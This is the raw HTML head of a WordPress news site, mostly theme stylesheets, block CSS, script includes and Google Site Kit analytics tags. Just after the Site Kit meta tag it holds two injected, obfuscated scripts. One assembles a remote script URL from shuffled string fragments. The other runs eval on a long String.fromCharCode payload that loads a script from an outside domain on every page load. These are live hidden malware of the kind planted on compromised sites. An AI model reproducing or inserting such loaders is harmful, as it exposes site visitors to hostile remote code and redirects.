li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rebeltv.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--baloo-tamma-2: Baloo Tamma 2;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-baloo-tamma-2-font-family{font-family: var(--wp--preset--font-family--baloo-tamma-2) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rebeltv.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://rebeltv.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://rebeltv.in/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rebeltv.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rebeltv.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rebeltv.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://rebeltv.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://rebeltv.in/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://rebeltv.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rebeltv.in/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://rebeltv.in/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://rebeltv.in/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://rebeltv.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rebeltv.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://rebeltv.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://rebeltv.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQJZXQXS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rebeltv.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQJZXQXS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://rebeltv.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rebeltv.in/wp-json/wp/v2/posts/478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebeltv.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rebeltv.in/?p=478' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://rebeltv.in/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: e2e2e2; }
</style>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-color: #e2e2e2; }
</style>
